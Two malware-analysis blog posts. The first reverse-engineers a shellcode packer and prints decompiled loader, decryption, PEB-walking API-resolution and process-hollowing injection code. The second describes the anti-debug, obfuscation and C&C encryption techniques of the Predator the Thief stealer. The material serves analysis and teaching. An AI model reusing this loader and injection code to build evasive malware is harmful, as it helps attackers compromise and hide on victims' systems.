It’s been a while that I haven’t release some stuff here and indeed, it’s mostly caused by how fucked up 2020 was. I would have been pleased if this global pandemic hasn’t wrecked me so much but i was served as well. Nowadays, with everything closed, corona haircut is new trend and finding a graphic cards or PS5 is like winning at the lottery. So why not fflush all that bullshit by spending some time into malware curiosities (with the support of some croissant and animes), whatever the time, weebs are still weebs.
So let’s start 2021 with something really simple… Why not dissecting completely to the ground a well-known packer mixing C/C++ & shellcode (active since some years now).
![]() Typical icons that could be seen with this packer
Typical icons that could be seen with this packer
This one is a cool playground for checking its basics with someone that need to start learning into malware analysis/reverse engineering:
Disclamer: This post will be different from what i’m doing usually in my blog with almost no text but i took the time for decompiling and reviewing all the code. So I considered everything is explain.
For this analysis, this sample will be used:
B7D90C9D14D124A163F5B3476160E1CF
Speaking of itself, the packer is split into 3 main stages:
 An overview of this packer
The first stage is misleading the analyst to think that a decent amount of instructions are performed, but… after purging all the junk code and unused functions, the cleaned Winmain function is unveiling a short and standard setup for launching a shellcode.
int __stdcall wWinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPWSTR lpCmdLine, int nShowCmd)
{
  int i;
  SIZE_T uBytes;
  HMODULE hModule;

  // Will be used for Virtual Protect call
  hKernel32 = LoadLibraryA("kernel32.dll");

  // Bullshit stuff for getting correct uBytes value
  uBytes = CONST_VALUE

  _LocalAlloc();

  for ( i = 0; j < uBytes; ++i ) {
    (_FillAlloc)();
  }

  _VirtualProtect();

  // Decrypt function vary between date & samples
  _Decrypt();
  _ExecShellcode();

  return 0;
}
It’s important to notice this packer is changing its first stage regularly, but it doesn’t mean the whole will change in the same way. In fact, the core remains intact but the form will be different, so whenever you have reversed this piece of code once, the pattern is recognizable easily in no time.
Beside using a classic VirtualAlloc, this one is using LocalAlloc for creating an allocated memory page to store the second stage. The variable uBytes was continuously created behind some spaghetti code (global values, loops and conditions).
int (*LocalAlloc())(void)
{
  int (*pBuff)(void); // eax

  pBuff = LocalAlloc(0, uBytes);
  Shellcode = pBuff;
  return pBuff;
}
For avoiding giving directly the position of the shellcode, It’s using a simple addition trick for filling the buffer step by step.
int __usercall FillAlloc(int i)
{
  int result; // eax

  // All bullshit code removed
  result = dword_834B70 + 0x7E996;
  *(Shellcode + i) = *(dword_834B70 + 0x7E996 + i);
  return result;
}
Then obviously, whenever an allocation is called, VirtualProtect is not far away for finishing the job. The function name is obfuscated as first glance and adjusted. then for avoiding calling it directly, our all-time classic GetProcAddress will do the job for saving this WinAPI call into a pointer function.
BOOL __stdcall VirtualProtect()
{
  char v1[4]; // [esp+4h] [ebp-4h] BYREF

  String = 0;
  lstrcatA(&String, "VertualBritect");          // No ragrets
  byte_442581 = 'i';
  byte_442587 = 'P';
  byte_442589 = 'o';
  pVirtualProtect = GetProcAddress(hKernel32, &String);
  return (pVirtualProtect)(Shellcode, uBytes, 64, v1);
}The philosophy behind this packer will lead you to think that the decryption algorithm will not be that much complex. Here the encryption used is TEA, it’s simple and easy to used
void Decrypt()
{
  SIZE_T size;
  PVOID sc;
  SIZE_T i;

  size = uBytes;
  sc = Shellcode;
  for ( i = size >> 3; i; --i )
  {
    _TEADecrypt(sc);
    sc = sc + 8;                  // +8 due it's v[0] & v[1] with TEA Algorithm
  }
}
I am always skeptical whenever i’m reading some manual implementation of a known cryptography algorithm, due that most of the time it could be tweaked. So before trying to understand what are the changes, let’s take our time to just make sure about which variable we have to identified:
 Identifying TEA variables in x32dbg
For adding more salt to it, you have your dose of mindless amount of garbage instructions.
 Junk code hiding the algorithm
After removing everything unnecessary, our TEA decryption algorithm is looking like this
int *__stdcall _TEADecrypt(int *v)
{
  unsigned int y, z, sum;
  int i, v7, v8, v9, v10, k[4];
  int *result;

  y = *v;
  z = v[1];
  sum = 0xC6EF3720;

  k[0] = dword_440150;
  k[1] = dword_440154;
  k[3] = dword_440158;
  k[2] = dword_44015C;

  i = 32;
  do
  {
    // Junk code purged
    v7 = k[2] + (y >> 5);
    v9 = (sum + y) ^ (k[3] + 16 * y);
    v8 = v9 ^ v7;
    z -= v8;
    v10 = k[0] + 16 * z;
    (_TEA_Y_Operation)((sum + z) ^ (k[1] + (z >> 5)) ^ v10);
    sum += 0x61C88647;  // exact equivalent of sum -= 0x9
    --i;
  }

  while ( i );
  result = v;
  v[1] = z;
  *v = y;
  return result;
}
At this step, the first stage of this packer is now almost complete. By inspecting the dump, you can recognizing our shellcode being ready for action (55 8B EC opcodes are in my personal experience stuff that triggered me almost everytime).

This shellcode is pretty simple, the main function is just calling two functions:
 Shellcode main()
Disclamer: In this part, almost no text explanation, everything is detailed with the code
Like any another shellcode, it needs to get some address function to start its job, so our PEB best friend is there to do the job.
00965233 | 55                       | push ebp                                      |
00965234 | 8BEC                     | mov ebp,esp                                   |
00965236 | 53                       | push ebx                                      |
00965237 | 56                       | push esi                                      |
00965238 | 57                       | push edi                                      |
00965239 | 51                       | push ecx                                      |
0096523A | 64:FF35 30000000         | push dword ptr fs:[30]                        | Pointer to PEB
00965241 | 58                       | pop eax                                       |
00965242 | 8B40 0C                  | mov eax,dword ptr ds:[eax+C]                  | Pointer to Ldr
00965245 | 8B48 0C                  | mov ecx,dword ptr ds:[eax+C]                  | Pointer to Ldr->InLoadOrderModuleList
00965248 | 8B11                     | mov edx,dword ptr ds:[ecx]                    | Pointer to List Entry (aka pEntry)
0096524A | 8B41 30                  | mov eax,dword ptr ds:[ecx+30]                 | Pointer to BaseDllName buffer (pEntry->DllBaseName->Buffer)
Let’s take a look then in the PEB structure

For beginners, i sorted all these values with there respective variable names and meaning.
| offset | Type | Variable | Value |
|---|---|---|---|
| 0x00 | LIST_ENTRY | InLoaderOrderModuleList->Flink | A8 3B 8D 00 |
| 0x04 | LIST_ENTRY | InLoaderOrderModuleList->Blink | C8 37 8D 00 |
| 0x08 | LIST_ENTRY | InMemoryOrderList->Flink | B0 3B 8D 00 |
| 0x0C | LIST_ENTRY | InMemoryOrderList->Blick | D0 37 8D 00 |
| 0x10 | LIST_ENTRY | InInitializationOrderModulerList->Flink | 70 3F 8D 00 |
| 0x14 | LIST_ENTRY | InInitializationOrderModulerList->Blink | BC 7B CC 77 |
| 0x18 | PVOID | BaseAddress | 00 00 BB 77 |
| 0x1C | PVOID | EntryPoint | 00 00 00 00 |
| 0x20 | UINT | SizeOfImage | 00 00 19 00 |
| 0x24 | UNICODE_STRING | FullDllName | 3A 00 3C 00 A0 35 8D 00 |
| 0x2C | UNICODE_STRING | BaseDllName | 12 00 14 00 B0 6D BB 77 |
Because he wants at the first the BaseDllName for getting kernel32.dll We could supposed the shellcode will use the offset 0x2c for having the value but it’s pointing to 0x30
008F524A | 8B41 30 | mov eax,dword ptr ds:[ecx+30] It means, It will grab buffer pointer from the UNICODE_STRING structure
typedef struct _UNICODE_STRING {
  USHORT Length;
  USHORT MaximumLength;
  PWSTR  Buffer;
} UNICODE_STRING, *PUNICODE_STRING;
After that, the magic appears
| Register | Address | Symbol Value |
|---|---|---|
| EAX | 77BB6DB0 | L”ntdll.dll” |
Searching a library name or function behind its respective hash is a common trick performed in the wild.
00965248 | 8B11                     | mov edx,dword ptr ds:[ecx]                    | Pointer to List Entry (aka pEntry)
0096524A | 8B41 30                  | mov eax,dword ptr ds:[ecx+30]                 | Pointer to BaseDllName buffer
0096524D | 6A 02                    | push 2                                        | Increment is 2 due to UNICODE value
0096524F | 8B7D 08                  | mov edi,dword ptr ss:[ebp+8]                  |
00965252 | 57                       | push edi                                      | DLL Hash (searched one)
00965253 | 50                       | push eax                                      | DLL Name
00965254 | E8 5B000000              | call 9652B4                                   | Checksum()
00965259 | 85C0                     | test eax,eax                                  |
0096525B | 74 04                    | je 965261                                     |
0096525D | 8BCA                     | mov ecx,edx                                   | pEntry = pEntry->Flink
0096525F | EB E7                    | jmp 965248                                    |
The checksum function used here seems to have a decent risk of hash collisions, but based on the number of occurrences and length of the strings, it’s negligible. Otherwise yeah, it could be fucked up very quickly.
BOOL Checksum(PWSTR *pBuffer, int hash, int i)
{
  int pos; // ecx
  int checksum; // ebx
  int c; // edx

  pos = 0;
  checksum = 0;
  c = 0;
  do
  {
    LOBYTE(c) = *pBuffer | 0x60;                // Lowercase
    checksum = 2 * (c + checksum);
    pBuffer += i;                               // +2 due it's UNICODE
    LOBYTE(pos) = *pBuffer;
    --pos;
  }
  while ( *pBuffer && pos );
  return checksum != hash;
}With the pEntry list saved and the checksum function assimilated, it only needs to perform a loop that repeat the process to get the name of the function, put him into the checksum then comparing it with the one that the packer wants.
00965261 | 8B41 18                  | mov eax,dword ptr ds:[ecx+18]                 | BaseAddress
00965264 | 50                       | push eax                                      |
00965265 | 8B58 3C                  | mov ebx,dword ptr ds:[eax+3C]                 | PE Signature (e_lfanew) RVA
00965268 | 03C3                     | add eax,ebx                                   | pNTHeader = BaseAddress + PE Signature RVA
0096526A | 8B58 78                  | mov ebx,dword ptr ds:[eax+78]                 | Export Table RVA
0096526D | 58                       | pop eax                                       |
0096526E | 50                       | push eax                                      |
0096526F | 03D8                     | add ebx,eax                                   | Export Table
00965271 | 8B4B 1C                  | mov ecx,dword ptr ds:[ebx+1C]                 | Address of Functions RVA
00965274 | 8B53 20                  | mov edx,dword ptr ds:[ebx+20]                 | Address of Names RVA
00965277 | 8B5B 24                  | mov ebx,dword ptr ds:[ebx+24]                 | Address of Name Ordinals RVA
0096527A | 03C8                     | add ecx,eax                                   | Address Table
0096527C | 03D0                     | add edx,eax                                   | Name Pointer Table (NPT)
0096527E | 03D8                     | add ebx,eax                                   | Ordinal Table (OT)
00965280 | 8B32                     | mov esi,dword ptr ds:[edx]                    |
00965282 | 58                       | pop eax                                       |
00965283 | 50                       | push eax                                      | BaseAddress
00965284 | 03F0                     | add esi,eax                                   | Function Name = NPT[i] + BaseAddress
00965286 | 6A 01                    | push 1                                        | Increment to 1 loop
00965288 | FF75 0C                  | push dword ptr ss:[ebp+C]                     | Function Hash (searched one)
0096528B | 56                       | push esi                                      | Function Name
0096528C | E8 23000000              | call 9652B4                                   | Checksum()
00965291 | 85C0                     | test eax,eax                                  |
00965293 | 74 08                    | je 96529D                                     |
00965295 | 83C2 04                  | add edx,4                                     |
00965298 | 83C3 02                  | add ebx,2                                     |
0096529B | EB E3 | jmp 965280 |When the name is matching with the hash in output, so it only requiring now to grab the function address and store into EAX.
0096529D | 58                       | pop eax                                       |
0096529E | 33D2                     | xor edx,edx                                   | Purge
009652A0 | 66:8B13                  | mov dx,word ptr ds:[ebx]                      |
009652A3 | C1E2 02                  | shl edx,2                                     | Ordinal Value
009652A6 | 03CA                     | add ecx,edx                                   | Function Address RVA
009652A8 | 0301                     | add eax,dword ptr ds:[ecx]                    | Function Address = BaseAddress + Function Address RVA
009652AA | 59                       | pop ecx                                       |
009652AB | 5F                       | pop edi                                       |
009652AC | 5E                       | pop esi                                       |
009652AD | 5B                       | pop ebx                                       |
009652AE | 8BE5                     | mov esp,ebp                                   |
009652B0 | 5D                       | pop ebp                                       |
009652B1 | C2 0800 | ret 8 |Now that LoadLibraryA and GetProcAddress are saved, it only needs to select the function name it wants and putting it into the routine explain above.

In the end, the shellcode is completely setup
struct SHELLCODE
{
  _BYTE Start;
  SCHEADER *ScHeader;
  int ScStartOffset;
  int seed;
  int (__stdcall *pLoadLibraryA)(int *);
  int (__stdcall *pGetProcAddress)(int, int *);
  PVOID GlobalAlloc;
  PVOID GetLastError;
  PVOID Sleep;
  PVOID VirtuaAlloc;
  PVOID CreateToolhelp32Snapshot;
  PVOID Module32First;
  PVOID CloseHandle;
};

struct SCHEADER
{
  _DWORD dwSize;
  _DWORD dwSeed;
  _BYTE option;
  _DWORD dwDecompressedSize;
};Something that i really found cool in this packer is how the fake loop are funky. They have no sense but somehow they are working and it’s somewhat amazing. The more absurd it is, the more i like and i found this really clever.
int __cdecl ExecuteShellcode(SHELLCODE *sc)
{
  unsigned int i; // ebx
  int hModule; // edi
  int lpme[137]; // [esp+Ch] [ebp-224h] BYREF

  lpme[0] = 0x224;
  for ( i = 0; i < 0x64; ++i )
  {
    if ( i )
      (sc->Sleep)(100);
    hModule = (sc->CreateToolhelp32Snapshot)(TH32CS_SNAPMODULE, 0);
    if ( hModule != -1 )
      break;
    if ( (sc->GetLastError)() != 24 )
      break;
  }
  if ( (sc->Module32First)(hModule, lpme) )
    JumpToShellcode(sc); // <------ This is where to look :)
  return (sc->CloseHandle)(hModule);
}void __cdecl JumpToShellcode(SHELLCODE *SC)
{
int i;
unsigned __int8 *lpvAddr;
unsigned __int8 *StartOffset;
StartOffset = SC->ScStartOffset;
Decrypt(SC, StartOffset, SC->ScHeader->dwSize, SC->ScHeader->Seed);
if ( SC->ScHeader->Option )
{
lpvAddr = (SC->VirtuaAlloc)(0, *(&SC->ScHeader->dwDecompressSize), 4096, 64);
i = 0;
Decompress(StartOffset, SC->ScHeader->dwDecompressSize, lpvAddr, i);
StartOffset = lpvAddr;
SC->ScHeader->CompressSize = i;
}
__asm { jmp [ebp+StartOffset] }The decryption is even simpler than the one for the first stage by using a simple re-implementation of the ms_rand function, with a set seed value grabbed from the shellcode structure, that i decided to call here SCHEADER.
int Decrypt(SHELLCODE *sc, int startOffset, unsigned int size, int s)
{
  int seed; // eax
  unsigned int count; // esi
  _BYTE *v6; // edx

  seed = s;
  count = 0;
  for ( API->seed = s; count < size; ++count )
  {
    seed = ms_rand(sc);
    *v6 ^= seed;
  }
  return seed;
}
 XOR everywhere \o/
Then when it’s done, it only needs to be decompressed.
 Decrypted shellcode entering into the decompression loop
Reaching finally the final stage of this packer. This is the exact same pattern like the first shellcode:
The structure from this one is a bit longer
struct SHELLCODE
{
  PVOID (__stdcall *pLoadLibraryA)(LPCSTR);
  PVOID (__stdcall *pGetProcAddress)(HMODULE, LPSTR);
  char notused;
  PVOID ScOffset;
  PVOID LoadLibraryA;
  PVOID MessageBoxA;
  PVOID GetMessageExtraInfo;
  PVOID hKernel32;
  PVOID WinExec;
  PVOID CreateFileA;
  PVOID WriteFile;
  PVOID CloseHandle;
  PVOID CreateProcessA;
  PVOID GetThreadContext;
  PVOID VirtualAlloc;
  PVOID VirtualAllocEx;
  PVOID VirtualFree;
  PVOID ReadProcessMemory;
  PVOID WriteProcessMemory;
  PVOID SetThreadContext;
  PVOID ResumeThread;
  PVOID WaitForSingleObject;
  PVOID GetModuleFileNameA;
  PVOID GetCommandLineA;
  PVOID RegisterClassExA;
  PVOID CreateWindowA;
  PVOID PostMessageA;
  PVOID GetMessageA;
  PVOID DefWindowProcA;
  PVOID GetFileAttributesA;
  PVOID hNtdll;
  PVOID NtUnmapViewOfSection;
  PVOID NtWriteVirtualMemory;
  PVOID GetStartupInfoA;
  PVOID VirtualProtectEx;
  PVOID ExitProcess;
};
Interestingly, the stack string trick is different from the first stage

At this rate now, you understood, that almost everything is a lie in this packer. We have another perfect example here, with a fake loop consisting of checking a non-existent file attribute where in the reality, the variable “j” is the only one that have a sense.
void __cdecl _Inject(SC *sc)
{
  LPSTRING lpFileName; // [esp+0h] [ebp-14h]
  char magic[8];
  unsigned int j;
  int i;

  strcpy(magic, "apfHQ");
  j = 0;
  i = 0;
  while ( i != 111 )
  {
    lpFileName = (sc->GetFileAttributesA)(magic);
    if ( j > 1 && lpFileName != 0x637ADF )
    {
      i = 111;
      SetupInject(sc);
    }
    ++j;
  }
}Then entering into the Inject setup function, no need much to say, the remote thread hijacking trick is used for executing the final payload.
  ScOffset = sc->ScOffset;
  pNtHeader = (ScOffset->e_lfanew + sc->ScOffset);
  lpApplicationName = (sc->VirtualAlloc)(0, 0x2800, 0x1000, 4);
  status = (sc->GetModuleFileNameA)(0, lpApplicationName, 0x2800);

  if ( pNtHeader->Signature == 0x4550 ) // "PE"
  {
    (sc->GetStartupInfoA)(&lpStartupInfo);
    lpCommandLine = (sc->GetCommandLineA)(0, 0, 0, 0x8000004, 0, 0, &lpStartupInfo, &lpProcessInformation);
    status = (sc->CreateProcessA)(lpApplicationName, lpCommandLine);
    if ( status )
    {
      (sc->VirtualFree)(lpApplicationName, 0, 0x8000);
      lpContext = (sc->VirtualAlloc)(0, 4, 4096, 4);
      lpContext->ContextFlags = &loc_10005 + 2;
      status = (sc->GetThreadContext)(lpProcessInformation.hThread, lpContext);
      if ( status )
      {
        (sc->ReadProcessMemory)(lpProcessInformation.hProcess, lpContext->Ebx + 8, &BaseAddress, 4, 0);
        if ( BaseAddress == pNtHeader->OptionalHeader.ImageBase )
          (sc->NtUnmapViewOfSection)(lpProcessInformation.hProcess, BaseAddress);
        lpBaseAddress = (sc->VirtualAllocEx)(
                          lpProcessInformation.hProcess,
                          pNtHeader->OptionalHeader.ImageBase,
                          pNtHeader->OptionalHeader.SizeOfImage,
                          0x3000,
                          0x40);
        (sc->NtWriteVirtualMemory)(
          lpProcessInformation.hProcess,
          lpBaseAddress,
          sc->ScOffset,
          pNtHeader->OptionalHeader.SizeOfHeaders,
          0);
        for ( i = 0; i < pNtHeader->FileHeader.NumberOfSections; ++i )
        {
          Section = (ScOffset->e_lfanew + sc->ScOffset + 40 * i + 248);
          (sc->NtWriteVirtualMemory)(
            lpProcessInformation.hProcess,
            Section[1].Size + lpBaseAddress,
            Section[2].Size + sc->ScOffset,
            Section[2].VirtualAddress,
            0);
        }
        (sc->WriteProcessMemory)(
          lpProcessInformation.hProcess,
          lpContext->Ebx + 8,
          &pNtHeader->OptionalHeader.ImageBase,
          4,
          0);
        lpContext->Eax = pNtHeader->OptionalHeader.AddressOfEntryPoint + lpBaseAddress;
        (sc->SetThreadContext)(lpProcessInformation.hThread, lpContext);
        (sc->ResumeThread)(lpProcessInformation.hThread);
        (sc->CloseHandle)(lpProcessInformation.hThread);
        (sc->CloseHandle)(lpProcessInformation.hProcess);
        status = (sc->ExitProcess)(0);
      }
    }
}As explained at the beginning, whenever you have reversed this packer, you understand that the core is pretty similar every-time. It took only few seconds, to breakpoints at specific places to reach the shellcode stage(s).
 Identifying core pattern (LocalAlloc, Module Handle and VirtualProtect)
The funny is on the decryption used now in the first stage, it’s the exact copy pasta from the shellcode side.
 TEA decryption replaced with rand() + xor like the first shellcode stage
At the start of the second stage, there is not so much to say that the instructions are almost identical
 Shellcode n°1 is identical into two different campaign waves
It seems that the second shellcode changed few hours ago (at the date of this paper), so let’s see if other are motivated to make their own analysis of it
Well well, it’s cool sometimes to deal with something easy but efficient. It has indeed surprised me to see that the core is identical over the time but I insist this packer is really awesome for training and teaching someone into malware/reverse engineering.
Well, now it’s time to go serious for the next release 

Stay safe in those weird times o/
Whenever I reverse a sample, I am mostly interested in how it was developed, even if in the end the techniques employed are generally the same, I am always curious about what was the way to achieve a task, or just simply understand the code philosophy of a piece of code. It is a very nice way to spot different trending and discovering (sometimes) new tricks that you never know it was possible to do. This is one of the main reasons, I love digging mostly into stealers/clippers for their accessibility for being reversed, and enjoying malware analysis as a kind of game (unless some exceptions like Nymaim that is literally hell).
It’s been 1 year and a half now that I start looking into “Predator The Thief”, and this malware has evolved over time in terms of content added and code structure. This impression could be totally different from others in terms of stealing tasks performed, but based on my first in-depth analysis,, the code has changed too much and it was necessary to make another post on it.
This one will focus on some major aspects of the 3.3.2 version, but will not explain everything (because some details have already been mentioned in other papers, some subjects are known). Also, times to times I will add some extra commentary about malware analysis in general.
When you open an unpacked binary in IDA or other disassembler software like GHIDRA, there is an amount of code that is not interpreted correctly which leads to rubbish code, the incapacity to construct instructions or showing some graph. Behind this, it’s obvious that an anti-disassembly trick is used.

The technique exploited here is known and used in the wild by other malware, it requires just a few opcodes to process and leads at the end at the creation of a false branch. In this case, it begins with a simple xor instruction that focuses on configuring the zero flag and forcing the JZ jump condition to work no matter what, so, at this stage, it’s understandable that something suspicious is in progress. Then the MOV opcode (0xB8) next to the jump is a 5 bytes instruction and disturbing the disassembler to consider that this instruction is the right one to interpret beside that the correct opcode is inside this one, and in the end, by choosing this wrong path malicious tasks are hidden.
Of course, fixing this issue is simple, and required just a few seconds. For example with IDA, you need to undefine the MOV instruction by pressing the keyboard shortcut “U”, to produce this pattern.

Then skip the 0xB8 opcode, and pushing on “C” at the 0xE8 position, to configure the disassembler to interpret instruction at this point.

Replacing the 0xB8 opcode by 0x90. with a hexadecimal editor, will fix the issue. Opening again the patched PE, you will see that IDA is now able to even show the graph mode.
After patching it, there are still some parts that can’t be correctly parsed by the disassembler, but after reading some of the code locations, some of them are correct, so if you want to create a function, you can select the “loc” section then pushed on “P” to create a sub-function, of course, this action could lead to some irreversible thing if you are not sure about your actions and end to restart again the whole process to remove a the ant-disassembly tricks, so this action must be done only at last resort.
Whenever you are analyzing Predator, you know that you will have to deal with some obfuscation tricks almost everywhere just for slowing down your code analysis. Of course, they are not complicated to assimilate, but as always, simple tricks used at their finest could turn a simple fun afternoon to literally “welcome to Dark Souls”. The concept was already there in the first in-depth analysis of this malware, and the idea remains over and over with further updates on it. The only differences are easy to guess :
As a reversing point of view, I am considering this part as one the main thing to recognized this stealer, even if of course, you can add network communication and C&C pattern as other ways for identifying it, inspecting the code is one way to clarify doubts (and I understand that this statement is for sure not working for every malware), but the idea is that nowadays it’s incredibly easy to make mistakes by being dupe by rules or tags on sandboxes, due to similarities based on code-sharing, or just literally creating false flag.
Already there in a previous analysis, recreating the GetProcAddress is a popular trick to hide an API call behind a simple register call. Over the updates, the main idea is still there but the main procedures have been modified, reworked or slightly optimized.
First of all, we recognized easily the PEB retrieved by spotting fs[0x30] behind some extra instructions.

then from it, the loader data section is requested for two things:
For those who are unfamiliar by this, basically, the PEB_LDR_DATA is a structure is where is stored all the information related to the loaded modules of the process.
Then, a loop is performing a basic search on every entry of the module list but in “memory order” on the loader data, by retrieving the module name, generating a hash of it and when it’s done, it is compared with a hardcoded obfuscated hash of the kernel32 module and obviously, if it matches, the module base address is saved, if it’s not, the process is repeated again and again.

The XOR kernel32 hashes compared with the one created
Nowadays, using hashes for a function name or module name is something that you can see in many other malware, purposes are multiple and this is one of the ways to hide some actions. An example of this code behavior could be found easily on the internet and as I said above, this one is popular and already used.
Always followed by GetModuleAddress, the code for recreating GetProcAddress is by far the same architecture model than the v2, in term of the concept used. If the function is forwarded, it will basically perform a recursive call of itself by getting the forward address, checking if the library is loaded then call GetProcAddress again with new values.
It’s almost unnecessary to talk about it, but as in-depth analysis, if you have never read the other article before, it’s always worth to say some words on the subject (as a reminder). The XOR encryption is a common cipher that required a rudimentary implementation for being effective :
This one is extremely popular in malware and the goal is not really to produce strong encryption because it’s ridiculously easy to break most of the time, they are used for hiding information or keywords that could be triggering alerts, rules…
A typical example in Predator could be seeing huge blocks with only two instructions (XOR & MOV), where stacks strings are decrypted X bytes per X bytes by just moving content on a temporary value (stored on EAX), XORed then pushed back to EBP, and the principle is reproduced endlessly again and again. This is rudimentary, In this scenario, it’s just part of the obfuscation process heavily abused by predator, for having an absurd amount of instruction for simple things.

Also for some cases, When a hexadecimal/integer value is required for an API call, it could be possible to spot another pattern of a hardcoded string moved to a register then only one XOR instruction is performed for revealing the correct value, this trivial thing is used for some specific cases like the correct position in the TEB for retrieving the PEB, an RVA of a specific module, …

Finally, the most common one, there is also the classic one used by using a for loop for a one key length XOR key, seen for decrypting modules, functions, and other things…
str = ... # encrypted string

for i, s in enumerate(str):
  s[i] = s[i] ^ s[len(str)-1]
Let’s consider this as a perfect example of “let’s do the same exact thing by just changing one single instruction”, so in the end, a new encryption method is used with no effort for the development. That’s how a SUB instruction is used for doing the substitution cipher. The only difference that I could notice it’s how the key is retrieved.

Besides having something hardcoded directly, a signed 32-bit division is performed, easily noticeable by the use of cdq & idiv instructions, then the dl register (the remainder) is used for the substitution.

Merging these obfuscation techniques leads to a nonsense amount of instructions for a basic task, which will obviously burn you some hours of analysis if you don’t take some time for cleaning a bit all that mess with the help of some scripts or plenty other ideas, that could trigger in your mind. It could be nice to see these days some scripts released by the community.

Simple tricks lead to nonsense code
There are plenty of techniques abused here that was not in the first analysis, this is not anymore a simple PEB.BeingDebugged or checking if you are running a virtual machine, so let’s dig into them. one per one except CheckRemoteDebugger! This one is enough to understand by itself :’)
NtSetInformationThread
One of the oldest tricks in windows and still doing its work over the years. Basically in a very simple way (because there is a lot thing happening during the process), NtSetInformationThread is called with a value (0x11) obfuscated by a XOR operator. This parameter is a ThreadInformationClass with a specific enum called ThreadHideFromDebugger and when it’s executed, the debugger is not able to catch any debug information. So the supposed pointer to the corresponding thread is, of course, the malware and when you are analyzing it with a debugger, it will result to detach itself.

Inside WinMain, a huge function is called with a lot of consecutive anti-debug tricks, they were almost all indirectly related to some techniques patched by TitanHide (or strongly looks like), the first one performed is a really basic one, but pretty efficient to do the task.
Basically, when CloseHandle is called with an inexistent handle or an invalid one, it will raise an exception and whenever you have a debugger attached to the process, it will not like that at all. To guarantee that it’s not an issue for a normal interaction a simple __try / __except method is used, so if this API call is requested, it will safely lead to the end without any issue.

The invalid handle used here is a static one and it’s L33T code with the value 0xBAADAA55 and makes me bored as much as this face.

That’s not a surprise to see stuff like this from the malware developer. Inside jokes, l33t values, animes and probably other content that I missed are something usual to spot on Predator.
ProcessDebugObjectHandle
When you are debugging a process, Microsoft Windows is creating a “Debug” object and a handle corresponding to it. At this point, when you want to check if this object exists on the process, NtQueryInformationProcess is used with the ProcessInfoClass initialized by 0x1e (that is in fact, ProcessDebugObjectHandle).

In this case, the NTStatus value (returning result by the API call) is an error who as the ID 0xC0000353, aka STATUS_PORT_NOT_SET. This means, “An attempt to remove a process’s DebugPort was made, but a port was not already associated with the process.”. The anti-debug trick is to verify if this error is there, that’s all.
NtGetContextThread
This one is maybe considered as pretty wild if you are not familiar with some hardware breakpoints. Basically, there are some registers that are called “Debug Register” and they are using the DRX nomenclature (DR0 to DR7). When GetThreadContext is called, the function will retrieve al the context information from a thread.
For those that are not familiar with a context structure, it contains all the register data from the corresponding element. So, with this data in possession, it only needs to check if those DRX registers are initiated with a value not equal to 0.

On the case here, it’s easily spottable to see that 4 registers are checked
if (ctx->Dr0 != 0 || ctx->Dr1 != 0 || ctx->Dr2 != 0 || ctx->Dr3 != 0)
Int 3 breakpoint
int 3 (or Interrupt 3) is a popular opcode to force the debugger to stop at a specific offset. As said in the title, this is a breakpoint but if it’s executed without any debugging environment, the exception handler is able to deal with this behavior and will continue to run without any issue. Unless I missed something, here is the scenario.

By the way, as another scenario used for this one (the int 3), the number of this specific opcode triggered could be also used as an incremented counter, if the counter is above a specific value, a simplistic condition is sufficient to check if it’s executed into a debugger in that way.
With all the techniques explained above, in the end, they all lead to a final condition step if of course, the debugger hasn’t crashed. The checking task is pretty easy to understand and it remains to a simple operation: “setting up a value to EAX during the anti-debug function”, if everything is correct this register will be set to zero, if not we could see all the different values that could be possible.

bloc in red is the correct condition over all the anti-debug tests
…And when the Anti-Debug function is done, the register EAX is checked by the test operator, so the ZF flag is determinant for entering into the most important loop that contains the main function of the stealer.

The Anti VM is presented as an option in Predator and is performed just after the first C&C requests.

Tricks used are pretty olds and basically using Anti-VM Instructions
By curiosity, this option is not by default performed if the C&C is not reachable.
When entering into the “big main function”, the stealer is doing “again” extra validations if you have a valid payload (and not a modded one), you are running it correctly and being sure again that you are not analyzing it.
This kind of paranoid checking step is a result of the multiple cases of cracked builders developed and released in the wild (mostly or exclusively at a time coming from XakFor.Net). Pretty wild and fun to see when Anti-Piracy protocols are also seen in the malware scape.
Then the malware is doing a classic organized setup to perform all the requested actions and could be represented in that way.

Of course as usual and already a bit explained in the first paper, the C&C domain is retrieved in a table of function pointers before the execution of the WinMain function (where the payload is starting to do tasks).

You can see easily all the functions that will be called based on the starting location (__xc_z) and the ending location (__xc_z).

Then you can spot easily the XOR strings that hide the C&C domain like the usual old predator malware.

Besides using XOR almost absolutely everywhere, this info stealer is using a mix of RC4 encryption and base64 encoding whenever it is receiving data from the C&C. Without using specialized tools or paid versions of IDA (or whatever other software), it could be a bit challenging to recognize it (when you are a junior analyst), due to some modification of some part of the code.
For the Base64 functions, it’s extremely easy to spot them, with the symbol values on the register before and after calls. The only thing to notice with them, it’s that they are using a typical signature… A whole bloc of XOR stack strings, I believed that this trick is designed to hide an eventual Base64 alphabet from some Yara rules.

By the way, the rest of the code remains identical to standard base64 algorithms.
For RC4, things could be a little bit messy if you are not familiar at all with encryption algorithm on a disassembler/debugger, for some cases it could be hell, for some case not. Here, it’s, in fact, this amount of code for performing the process.

Blocs are representing the Generation of the array S, then performing the Key-Scheduling Algorithm (KSA) by using a specific secret key that is, in fact, the C&C domain! (if there is no domain, but an IP hardcoded, this IP is the secret key), then the last one is the Pseudo-random generation algorithm (PRGA).
For more info, some resources about this algorithm below:
The Hardware ID (HWID) and mutex are related, and the generation is quite funky, I would say, even if most of the people will consider this as something not important to investigate, I love small details in malware, even if their role is maybe meaningless, but for me, every detail counts no matter what (even the stupidest one).
Here the hardware ID generation is split into 3 main parts. I had a lot of fun to understand how this one was created.
First, it will grab all the available logical drives on the compromised machine, and for each of them, the serial number is saved into a temporary variable. Then, whenever a new drive is found, the hexadecimal value is added to it. so basically if the two drives have the serial number “44C5-F04D” and “1130-DDFF”, so ESI will receive 0x44C5F04D then will add 0x1130DFF.
When it’s done, this value is put into a while loop that will divide the value on ESI by 0xA and saved the remainder into another temporary variable, the loop condition breaks when ESI is below 1. Then the results of this operation are saved, duplicated and added to itself the last 4 bytes (i.e 1122334455 will be 112233445522334455).
If this is not sufficient, the value is put into another loop for performing this operation.
for i, s in enumerate(str):
  if i & 1:
    a += chr(s) + 0x40
  else:
    a += chr(s)
It results in the creation of an alphanumeric string that will be the archive filename used during the POST request to the C&C.

the generated hardware ID based on the serial number devices
But wait! there is more… This value is in part of the creation of the mutex name… with a simple base64 operation on it and some bit operand operation for cutting part of the base64 encoding string for having finally the mutex name!
